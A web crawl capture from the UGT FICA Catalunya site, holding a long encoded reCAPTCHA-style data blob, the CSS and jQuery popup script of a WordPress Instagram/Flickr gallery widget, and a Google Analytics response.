HcKxw5zDu8OyDcOiwo9JAcOESHLCpjxtw4oVW8OjR8O0WFZdw4RbJcKjAULClcK7CBTDg8KnIsO8VTDCp1FrRBfCtDLCnVBDBsOveXxbw53DlgvCqcOFwrUCw6VrwpzDu8OQw5pyUnLDqsOrwoLDgynDpMKSeMKnw5TDhkbDlmTDlcOxw7PDkR5TW8KEOj/DsznCrMOnw7rCkBQ4KUXCqHTDvsOFVsKuw4rDkA/CjlbClixFw5DCncKydXDCq20jJzHDucOjEsKNIm/Drx3CjMKFQcKEHcOYw47DkkAyw4DDgsKxE20Yw7XDshDDlktQwrVrwrDDt0dcFi7ChDDCtiw1EnzDuRPDrg3CqiXDsBMMPywcN0jDvQcfHU5hw6RUScO2RVkram/DkV1BwpNVecO+VcOwR2YpTMOqwpLDs3hQXMOPd8OOQMOLw7sXw4VWw6rCoH0bwoVLwoXDu2XCjMKVBljCiRgBw7zCsMOMw4VZw5JBw7VcPMKPwrlgw4DDq0/[base64]/[base64]/[base64]/CpkjDpAbCi8KrTMKPwr1+JcOpwrQ8U8K8L8OXYHnDssOkOmPDnQHDocOHHnXCtnxPw681wqTCvMO+AxPDhcOfw41Sw5LCv1XCphrCosO7fVELU8K9MMKVwqzDocKXQ8OkcmlnKQ0pwoHCgEfCgsOjwqbClcO/YcKrEDnCoxdkwozCqMOCwqfDpcKYGDbCr0YWwovCj8K7wrZrchHCqDcMw4Jhwr3Ctgw8J8OEbjDDrcKxwqRQcxNaa8KTwowhw6fCjsOJwp8IwpzDiwBsw7J2FMOVQMOawrllw4TDucKywqDCvGhuJyzConpqPsKIw5vDsGUFC8K/E8K+wonCh3pUEybDjMKhP3nDnDgnNcKfw43DncK7MGrDgWfCgcO8AcOzBHjDjMOuGcO8wrXDnTBJwrbChsOkasKJYcOTwoLCnytRZxLDkh7Cmg1ew408w7rCmsKABcKJWcK8woBvAW1/w7TCjMO5wqXCgMOGw7I/LiQbC8O1GsO/wo0dfxRfw7JSw5XDp8Opw7AYwp/[base64]/CoFBnTHAqX8OMw5MXF8Opwq/[base64]/wozCiXUVw5PDthPCgWvClQHDpsK+w7IywqLDgsOSEjTChlfDmgVmFmDDusOxwq/[base64]/SioXRxxRFlpyw4vDtBsnOcKjw54Nw7fDhBdfdcOTFcKzUsKbwonCoMOkRG14bAnDlUEVM8KXI1bCmy1Cwo7CtMODEcKowqDDtjTClsOqwqJuwos8eMKEwr7Ci8Kaw4J5w7jDhsKywpLDtgjCvDLClW7CmsKXw5XDjDzCiMOrwrXCjsKUORtGw4h/[base64]/Dh2LDnsO9wo5BUsKvw6UXMQRDwoYgDsKPB8OJw4IpT8KOaSo/wpnCgsKswpp8wpHDisKOJxDCtlDClzMwLsKIw6E2wpLCsU8lcWc0alIiwockG0NVJ8OCOFJAS1TCosKIAsKDwrbDk8Oaw4rDsAMPNcKNw4PDlBNDYsOJwoIBDi/Cq1tKfHtpw4fDsMOww5TDugrDlHdgMcK1XXQ0wqzDqB5LwrTDolrCgGh1wqjCggY/JmvDnU5mw77DiknCt8KAwr4ldsK2wpNeOQfCtjnDhW8FLsK8w7kbccORPjw4Mzp4IxrCol1bfsOUIsOowrMjDnUWwpEMwpPCnV9RCcOCV8KPZnXDjxJVcsOzw77CtsOGOMO7w7p+w5DDrQwwO31pTsOUPAHCm8Kgwo9YP8OQwqFvV14TwoPDj8Kxw7/CrMKAS8Kxw6gRfcK+w73DqibCqcKvKcK+w71ww6zDpjY0SgfCssKHMGZBBMKKKDVWWj7DnxrDt8Oxw7vDqhQ+FhERNQrCvsOESsKuaTgbwrEVNsOtw65sLMOKRsO1wr5kEnldwqjDhMOBYznCq8OFwo5YwpbDqsKWw4/DvUPDmMOOwqJeK8OmSkDCgMOdw4TDg0JwAsOSw7p6wpXDtj09w7nDucKPw6DDmMKnw6U2w63CnsOIwqdSBj9kUEt6TTLCqSdnDnQiUXsKwrIRw6tcacOVw6VSZzLDv8KDGcKEwrRAw4g+w6fCpMKxWCpQHVnDmFU6wo/Dkhhew57Dm8OJbcKvCwfCssO2OljDvUolYGbDmMKjwqsoIsOpw5gcwrxIwqJTw7vDo8KVSsOXwoIZwqQEHMOvGsKuw4/[base64]/wqhGCcOpW8OINsOfAVPDo2nDt8KyCXXDg8KuH0McVMKsLi9LU8OuPwrDiMKMw6QKw7vCicKzwp0Swrwxwo/Dp0jDimbCrcKCE8KiDU7CtcKTDmbClsKaAMO4w4Ulw5ZlcWw7w6QHOAPDnMKNw6TDpEFtw7JCKMK8Y8OXPcOFw45IO3BFwqDDqMOTPMOjw6TCr8OTPBEPPcOTw7LDrcKjwqzDhsKcEBvCkcO1wqnChXXDlxHCkQVGWQbDrsOuwpZaC8K/w50FKsOrScKUw4gqTnLDml7ClVjDql3DlcOGWyzDnAAMw7LDkzrCscO5J3Ffw7jClsOjw78Zw6cuAWt0fCpuD8KMwrFmw7RLwqjDkyFCw5Yrw403wq4zwoXCgcK/LsObQEFjBsKpwrtKMMOFw7LDoMKDw5oBB8OBw7NXcF9aSMOja1rCsMKewq1rw5FVw7vDoMO1IsOccQrDmcOvw6sqCsOPShQFGcKXXTAAIGt8dcKbY2TCng3CnxR1CXzCgGs3woF2woAxw7HCqsKlwrXCgcKdY8KeKF7DklLDrz8oesK4UsKYEB82w4DCuBxcf8OPw7F/woJ1wqpPwrVLw4nCmMOnM8K3DMObNmoGwqthw7cKw7rDiH8IGW7DrH5mJWlOw5V9KikOw5VNXS/DmMK7PzxqP3w4w5LCsTx2IcK4w7sow4nChsKsEhRww77DlTt7w5Y5B1zClU9paMOkw5dpw5TDqMOqVcOIPwjDi0pOwpXCnMKFSV99w4/CpmQTw4bCvFbDqcKMwqY1JMKpwoZjQ8OgBhbDtC9gwpBRw7YVwq/DkS/DgsKPe07DiSTDihzDthjCmUxwwr4gUXrCik7Cn1otBsKMw6fDtsKiESXDjkpYw5jDk8Ojw70HPS/DvcKUZMOTAMOKwqs4O1TCsMOwZTTDoMO2JwpvEcKuw4vCoEjCncOSw67DhxTClhxdwovDssK+EcKCw4LCjsKIw4/Cl33CiTQ1N8O9LUfChT3DjHEEW8KqdR1ew610DWhlB8O6w5bCi8OlWcOpwonCuXpHwqwiwrjDlQzDt8Ogw5lOwrPDgTrDtTTDrgNsSsOoDVTCsDXCjBPCi8OCwrspw67CrsKVBC/[base64]/[base64]/Cj0bCs8KkUsOEw7pVw4rCssOAw53DsCPCt3/[base64]/DlsOMw53CtsK5w7zDuBbDjyomw4DCpRbDoVQlw5HCssKKT8KXw57CicOrw4Eew5Zfw5HCiHd+w4lawpRnesKKwo/Dk8OJHsKLwrrCjTrCrsKlwpDCpsKxTXXCscOLw7oaw4Fdw4wnw4JDw6XDr0vCqsOew4LDmsKDw4PDl8OAwq9Pwp/DjQXDuEgFwo/DjQ7CnsKMKj1bWC/[base64]/CknjClSYYwrLCjMOxwrsgwrwFwq/Dq8Ohw6IyDsO7AcO2ecOjw5LDq2NZQlwFwrTDvm4+w4HCgcKDwpZcFMOVw7VVw6nChsKpwp1QwoooNQ5/[base64]/CsRtxwqNYw7BCKzkqwp/DvcKlBHVtcMONwrNwEFc2wp9JPSbCt0RxasOdwoUBwrpZO8OERsKzWiM0wovDgSxcVgE/QcKhw6EdIcOMw5DDo3MPwpnCoMOJw4tlwptpwrLCisKawpnDjcKaKELCpsKcwo99wq5RwpV/[base64]/wonDvh/DjQBOdyUlasKhwp9sUBloNsKdwrXChsO5CMKgw6NHQ00XA8Kuw54BFMOiw6/[base64]/[base64]/ChATDsx8wK3UGNsOTwozDg8OneRnDisOxJMKGM8KiwpHDkUx0Sghmw4zDjsO5w58bwrTCjk/CtyrDn18Ew7DCkEfDnjzCq2ofw68YDipYwozDqWjDvsOtwo3DpXLDlMOkU8OJHMKBwpAxb11cw5dNwoQvbjPDtGrCvVrDtDPClgTCu8KxJsOkwokww5TDvkfDisKawp1zwpPCpMOwKHtEJMOBMcKmwrc7wrY3w7oJMkfDqy/DlsOAcB7CvsOiRW5Kw7E2TsOqw54xwoA4SlZLwpvDgQDCpWDDjcKEQ8KCCz3ChmxkZ8KBw6bDtMO2wqzCgmhnJAPDoXXCksO5w5rDoybCrCXCs8KDQjDCsFLDkkLDtQDDjFzDhMK/wqsVUsK/bFDDrnJ0Jz7ChcKfwpIfwrcsUMOtwo96wq/CmMObw4INwq3DisKbw6XDqGbDgTYnwq7DkjTCgg8FU2NudFIowpN9SMOSwpRfw5lDwo3DhBjDr3pqAy5uw4zCrsOeIAY9wp/Ds8Kqw6PCvsOKOxLCjMK8TVDCrBLCgX3DrMOswqjCki1Jw60ODTF+IcK1GXbDpX4uAWTDrsKSw5LDjsKdfCTDscKHw4o0IcKiw7jDtcOEw6jCmcKqUsOWwoZLw4sxwqXCi8KOwpzCtsKVw6nDucKDwpTCuW9jFzrCrcOPQMKxCklwwqpewpTCgsKLw6DDgjXCgMK/[base64]/Dpk7DtT7Dg3dTw5rCk8KqIsO3SsKjeGDDj8OQYMKWwo7CkgvClyJEwqXCgMK3w7TCmXHDqQjDgMO4M8KvGghkJMKKwo/DvcKZwoY7w6TDj8O/PMOlw71owohHSDHDqMKOw5c/[base64]/wrfDksO1dsKEw5LCh8KBAHwnV2VvMsOoXXbDq8OuM3vCnXIJQcK5wqrCosOxwr1SZ8KMVsKZwq0+wrYzQwDDucOxw7bCoMO2f3Qpw6U3w7bCt8KxQMKBJcOSQcKEYcKVDF4swpEzR1oTBnTCsmF/w47Dg3hKwr1LHjhuUsOMW8KowpopXMOvGR4mwqwSbsOlwp0DQ8ODw6xlwpACFybDuMOAw7xNHcK/w6hfZ8OWYxHCgFTCuE/[base64]/CqyTCsHUQIcK3U8KOBsOwa8KCRWPDnRI5ZGhtWWzCigxgwqfCuMORbsKaw5wfYsKWCMKkEsKTSE13TCZnERzDsVhWw68qw6PDgGgpacOywojCpsOXX8Kuwo9qK1BUMcOHwo7Dhw/DhAzDl8OgaxMSwpc1wrk0K8O2bW3CkcKLw5jDgnbCnxknw6zDtlbDoCjCsSBSw7XDl8Odwr0Kw5kmfsKUGHvCsMKeMsOEwr/DjQk/wq/[base64]/DthJOOUFhw45Iwqgce8OIFgBad8K8KxfCknR/[base64]/DpsKyZMOcw7PCvlzDkX7DujB4wrJ+w51two59MMKKw5bDmMOcD8Kvwr7CqS3DjsKba8OFwpDDvsOgw57ChMK/w4lUwpV1w653XjLClw3DgW06UMKNcMOYb8K9w4XDpwRnw7hYYxTChBUCw4suFQfDhsKlwqHDpMKQwrLDrANbw5TCl8OkLsO1w7xSw4IgMcKBw7ZwH8KqwozDoWzCkMKUw6HCoQ82NcKawoZSJA/Dn8KPFFHDhcOUBkFaWR/Dpl/CmFtsw50lecKYUcOAwqfCtsKQBG3DkMOawovCgsKew793w4d3R8K5wrPDi8Kkw6jDmUjCucKsYSRRSH/DvsOCwrlmKQwTwqvDnH52W8KIw4MNXMKEGk3CtS3CrjvDrEcLIQjDjcOQw6NkGcO0MgrCgcKzAHVtwpPDvcObw7XDrWbDmVJpw4EkV8KXNMKIawkLwp3CgyLDiMO9CmfDsGFnw7LDpMKswqxVPcOuWV/Ck8K6a0XCnE9GYMOOJ8K1wozDtMKHXsKxbcOSViEpwqTCjMK+w4DDvMKmJXvDuMKnw6laH8K5w4DCtMKEwoteNBvCrMKVUT0deVbCgcOvw7bDlcOvUEVxVMOhIMKWwpYZwplCTUXDpsKwwp4IwpHDiHzDllLCrsOSCMKSPBZkLsKDwphrwpLDtgjDucOTIsOlCB/DoMKiXsKCwokgfj0UEGo5QsOBWUPCs8KNRcOVw7jDqMOEJ8Odw5BIwqPCrMKhw4Ebw7gwJ8OeCjd1w4RcRMOqw6lLwooswrbDgMOcwrbCkhHCusK9S8KBAlJ1b2FsR8OBGsOow5pGw4jDgMKJwr3DpMKNw5fChClmXBBiBShHYhBiw4HCr8KMD8OccA/CuX7DqMOawrHDuUfDssKwwpB8MxrDgSxswo9fOcKmw4AbwrlFBVHDqsOxUcO3wrxjZDQ4w5TCucKUKx7CtsKnw7fDjwbCu8KKXXIEwrVLw4YZTMO7wq1ZanLCggNmw6QARMKkYHXCoDvCoTfCkwVHAcK3PcKoccOyFMOnasOGwpEWJm8pKD/CocOSSzfDu8Kuw7zDsAvCmsOFw6FkXyLDrHPCvXR9woEvccKEW8OHw6FlUXxFTcOIwpwgIsK3cyDDgTvCukEnCyoHRcKnw6NcecKpwrdrwoVxwr/CgkNuwpx/UBjDqcONWMOVJCLDvQhtKGTDsGHCpMOJSsOxFzUPD1vDscOiw4nDhX3CgDQfwrjCpC/CvsK4w4TDk8OaO8Oyw4fDjMKkYAASBMK1w7rDkxprw6nDjG/DtMKZBFHDrVRLeTwGwp7Crn3CtsKVwqbCi1ggwoccw4VUwoZheR7DkVTDmsKaw4XCqMKKQMKYH35YaGvDocKXHErDkgopw5jDsmhswosHFUk7Ridzw6PCl8KCP1YgwrHCsCB3w7oDw4PDksKZSHHDs8KOwqbDkGjDqTUGw7rCvMOHV8Khwo/CqcKJwoxEwp8NL8OhMMOdNsOxwqPDgsKPw5nCmxXDuA7Cr8KoRcKmw7fCgMK9fMOaw70rETTCtT/DpE0Kwq7CoD8hwpzDtsO5d8OhV8OhbC/DoGrCicOrCsO+wqdKw7nCssK/wpnDrSkWG8OpD1jDny7CkVrCoVPDqmwCwqYcGMOtw7/DicKrwoYWZ0fCsl1tHWPDpsO6VcKNYQpgw5AzXcOjKsOSwpXCkcKoCw7DisO8wrDDsDI+wonCocOfMsOvUcOYPQfCqsOqMsOrcBYLw4QQwq/[base64]/CCrCm1fDuF7Do3fCv3IPw7/DgzlAVGRGUcKXU0cXUQ7DjcORUVxTWMOGF8Orwq0dw6ZJZcK5T1kPwoTCrcKHIBbDvsK0LsK3w61UwrsDXyZFwqbCqBvDoDliw7dBw4YZNcKgwoF7NS/[base64]/DssK2fx5BwoRHY1NWw5Jew6jCr8O0w4DCiADDj8Kuw414HMOZSEbCg8OWLEh+wrnCrkvCpMK3AsKYVF0tBDnDvcOiwp7DlmzDvQrCiMOHwqo0ecOowrDCmGTCiW0ww6dwSMKYw7PCu8K3w43CqsK8ewTDgcKfORzCnEpuR8KswrIzIh4FEHwlwptvw7RPN1wXwo/Cp8OKSkDDqBY4E8KSYWLDgMOyXcOHwoZwKHPDqsOEJHTDqsO5NRpFJMOjPsKOR8KFworChMKSw6Y1ZMKXB8Ogw6deaWPDt8OfegfDrGEVwrw4wrYZSHvCgWN3wpoQYSTCtj7CoMOywqoDw4ZYB8K+EsKMUMOoYcOUw7zDqsKlw7XCuGM/w78eLnpiUVQEKcKmHMKlL8KqBcOeVD1Zwr5Ewp7Cr8KmAsOgfsOQwp5EHcORw7Eiw4fDisO1wrBMw5Q+wqjDnithRyvDucOleMKyw6fCoMKfKsKLXcOKNWTDpMK7w67DkBx5wo3DisOpFMOZwpMaCMO2w67CuSFUJWYTwrU7YGHDh2U8w7zCj8KRwr8uwpnCi8O/wpfCuMODN2/CiDTChwDDgMKBw5dMccOEbsKrwrRhMhLCmEzDk3Iwwo1qGTrDhMO+w6nDrh01H35wwqoBw71awr1oZxfDknnCpnt5w7Ynw6Efw40iw7TDlE/CgcOxwrnCucO2bwQXwozDlzTDt8OSw6DCjxrDvFA0UjtVw73DnAHDkSlWLMOrfsOww6prEcOKw43Cq8KFMMOdHXF/KF8RS8KcTMKUwq9jLHLCsMOwwoFyCCEPw4MvUQjCnWzDjmgNw4rDgcODLyvClhBxXMO1JsOgw57DlCkYw4FUwp3CqBp7LcODwo7CncO1wpbDocK5wpJkPMK3wrUIwqrDiEdVWF8UCcKMwpXDicOHwoXCm8KTb38adkRED8K/[base64]/Dt3MawqV3w57CpsK9LA/CgcKYw6x+woHDmHMle0nCnGXDuMOww5DCpcOkS8KvwqVNR8OJw5LChcKvdzPCmA7CuEZrw4zDmxPCu8KiN21BOEfCtsOfQsOhZz/CnwrCtsOBw4AAwq3CslDDi2RFw77CvFbCsCnCncOKUMKXwq7DvVkUe3TDh2g6WcOMfcOqeFgpXELDvVVBU1nClGcWw7RswpbCiMO1dcKvwpHChMOBwp/ChXhrD8KzSHPCsBs9w4PDmsKzc3laR8KHwr8fw7EpCyTDj8K9V8K4f0HCuRzDpcKRw5xVGVM4SkN3woRYwoBMw4LCn8KFw7vDiQPCsTcLaMKlw4Undi7CvcOpwpN1KzBlwrkPdcKlQQvCtQw1w5/DrRXCnmg8YWwMASfDoQkuw47DucOoL09TNsKDw7hLG8Olw7LDh2JmEkEAQcKQTcKXwpPDj8OnwoAKw7nDoBTDvMORwrccw4o0w44EXlbDmXsAw77CjE7Dq8KICMK6wqAfwrfCpsKcQMOURMK9wo1MQU7CoDZ9I8OwfsOyHsKrwpxXM3HCv8KmTcK/w7vDk8ObwosPDRZTw6HCsMKYZsONwoAte3rDpwDCn8O1c8OqHCUuwrrDvsKWw6oWfcOzwqR0KcOhw4VnNsKGw6QaCsKTf2krwpFMwpjCl8KAwpw\\u003d\x22],null,[\x22conf\x22,null,\x226Lf-exobAAAAALXNg-l_ZeHa8mWsjyfdclxLusrC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,812],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ugtfica.cat:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LvoU1L7Xk56Zn5p9kgQMMWUWRXSLxoZ/NDexwScfcOM\\u003d\x22,1,0,null,1,1769505749545,0,0,[119,54],null,[115],\x22RC-VvvLfXaJm2LS3g\x22,null,null,null,null,null,\x220dAFcWeA7pOJAcEtBpMjn2KDyPtDiaphVRMkwv69POcAs7XtUzu5EHcnXSrfeiNWJasZYVA3BNP85vSR8D_tZlElGG7Z4k7vw7fw\x22,1769588549332]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/source/css/pi.ip.css?ver=1.0.0
body_size: 112
content:
.clearfix:before,
.clearfix:after{
  display:table;content:" "
}
.clearfix:after{
  clear:both
}

.pi_ip_widget_wrapper .thumbs {
    text-align: left;
    margin-left: -4px;
    margin-right: -4px;
}
.pi_ip_widget_wrapper .thumbs .transition {
    display: inline-block;
    padding: 4px;
    width: 33.3333333333%;
    float: left;
    list-style: none;
}
.pi_ip_widget_wrapper li a {
  position: relative;
  display: block;
  color: #898889;
}



.pi_ip_widget_wrapper li a:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%; height: 100%;
  background-color: rgba(0,0,0,.5);
  top: 0; left: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.pi_ip_widget_wrapper li:hover a:after {
  opacity: 1;
}
.pi_ip_widget_wrapper li img {
  width: 100%;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-1 .transition {
  width: 100%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-2 .transition {
  width: 50%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-3 .transition {
  width: 33.3333333333%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-4 .transition {
  width: 25%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-5 .transition {
  width: 20%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-6 .transition {
  width: 16.6666667%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-7 .transition {
  width: 14.2857143%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-8 .transition {
  width: 12.5%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-9 .transition {
  width: 11.1111111111%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-10 .transition {
  width: 10%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-11 .transition {
  width: 9.09090909%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-12 .transition {
  width: 8.33333333%;
  float: left;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1486056122&t=pageview&_s=1&dl=https%3A%2F%2Fugtfica.cat%2Freadmes-el-president-del-comite-dempresa-de-grafiques-varias%2F&ul=en-us%40posix&dt=Readm%C3%A8s%20el%20president%20del%20comit%C3%A8%20d%E2%80%99empresa%20de%20GR%C3%80FIQUES%20VARIAS%20%E2%80%A2%20UGT%20FICA%20Catalunya&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1354877039&gjid=902540155&cid=1053993648.1769502149&tid=UA-84881070-1&_gid=997782694.1769502149&_r=1&_slc=1&z=750068378
body_size: -449
content:
2,cG-FDBNYDJXQW

--- FILE ---
content_type: application/javascript
request_url: https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/source/js/pi.fe.js?ver=1.0.0
body_size: 61
content:
;(function($, window, document, undefined){

	"use strict";

	function pi_ip_magnific()
	{
		$('.pi_ip_widget.pi_popup').magnificPopup(
		{
			delegate: 'a',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-img-mobile',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
				titleSrc: function(item) {
					return item.el.attr('title');
				}
			}
		});
	}

	function pi_instagram_cycle()
	{
		
	}

	$(document).ready(function()
	{
		pi_ip_magnific();
	})

	$(window).load(function()
	{
		pi_instagram_cycle();
	})

})(jQuery, window, document);